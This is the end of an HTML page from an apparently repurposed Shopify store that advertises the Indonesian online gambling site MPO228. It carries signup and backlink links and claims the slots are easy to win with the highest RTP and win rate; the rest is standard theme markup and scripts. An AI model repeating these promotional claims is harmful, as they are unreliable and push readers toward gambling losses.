                </div><div class="product__description rte quick-add-hidden" >
                    <a href="https://daftarmpo228.live/linkgacor228"><img src="https://cdn.shopify.com/s/files/1/0588/6918/6695/files/button-daftar_480x480.gif?v=1709011835" alt="" width="373" height="137" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0588/6918/6695/files/button-daftar_480x480.gif?v=1709011835"></a><br><span style="color: #009535;"><strong><a href="https://escapegoatsuk.com/" style="color: #009535;">MPO228</a></strong></span> adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. <br><br>Slot online menjadi pilihan favorit yang disukai sekaligus juga dipilih dan dimainkan banyak orang saat ini, bahkan menjadi permainan trending di Indonesia. Pemain bisa menikmati permainan<span style="color: #039e3a;"><a href="https://escapegoatsuk.com/" style="color: #039e3a;"><strong> slot gacor</strong></a></span> mudah menang dengan nilai RTP dan juga winrate tertinggi bersama situs MPO228.
                  </div><a href="/products/mpo228" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>

    

<product-modal id="ProductModal-template--15506581127303__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15506581127303__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=550 550w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1100 1100w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1445 1445w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1680 1680w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1445"
    alt="MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23491706257543"
  ></div>
  </div>
</product-modal>


    
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-modal.js?v=116616134454508949461709010927" defer="defer"></script>
      <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/media-gallery.js?v=48911661624497674881709010924" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--15506581127303__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantPicker = document.querySelector('variant-selects[data-section="template--15506581127303__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--15506581127303__main'
        ).textContent;
        variantPicker.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--15506581127303__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin",
        "url": "https:\/\/e84c51-8b.myshopify.com\/products\/mpo228",
        "image": [
            "https:\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567\u0026width=1920"
          ],
        "description": "MPO228 adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. Slot online menjadi pilihan favorit yang disukai sekaligus juga dipilih dan dimainkan banyak orang saat ini, bahkan menjadi permainan trending di Indonesia. Pemain bisa menikmati permainan slot gacor mudah menang dengan nilai RTP dan juga winrate tertinggi bersama situs MPO228.",
        
        "brand": {
          "@type": "Brand",
          "name": "My Store"
        },
        "offers": [{
              "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
              "price" : 0.0,
              "priceCurrency" : "IDR",
              "url" : "https:\/\/e84c51-8b.myshopify.com\/products\/mpo228?variant=40966489014407"
            }
]
      }
    </script>
  </div>
</section>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15506581422215__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/section-footer.css?v=72619989355558646551709010934" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-newsletter.css?v=4727253280200485261709010914" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-payment.css?v=69253961410771838501709010911" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-social.css?v=35792976012981934991709010911" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15506581422215__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15506581422215__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-3 gradient section-sections--15506581422215__footer-padding"><div class="footer__content-top page-width"><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext"><strong>DAFTAR SEKARANG DI SITUS SLOT GACOR HARI INI & JUDI SLOT ONLINE SERVER GACOR GAMPANG MAXWIN</strong></h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="?" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--15506581422215__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Email"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--15506581422215__footer">
                      Email
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  </div></div></form></div></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2024, <a href="/" title="">Situs Slot Gacor Hari Ini</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Mpo228</a></small></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://e84c51-8b.myshopify.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/predictive-search.js?v=162273246065392412141709010926" defer="defer"></script></body>
</html>
